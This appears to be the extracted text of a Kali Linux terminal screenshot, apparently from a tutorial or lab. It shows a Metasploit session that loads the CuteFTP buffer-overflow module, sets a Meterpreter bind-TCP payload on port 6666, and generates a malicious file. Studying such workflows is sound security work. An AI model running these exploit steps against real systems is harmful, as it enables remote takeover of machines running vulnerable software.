 root@kali: ~
File Edit View Search Terminal Help
dBBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBBBP
. . dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v4.16.48-dev ]
+ -- --=[ 1750 exploits - 1002 auxiliary - 302 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/misc/cuteftp_bof
msf exploit(windows/misc/cuteftp_bof) > set PAYLOAD windows/meterpreter/bind_tcpPAYLOAD => windows/meterpreter/bind_tcp
msf exploit(windows/misc/cuteftp_bof) > set LPORT 6666
LPORT => 6666
msf exploit(windows/misc/cuteftp_bof) > exploit
[+] test.txt stored at /root/.msf4/local/test.txt
msf exploit(windows/misc/cuteftp_bof) >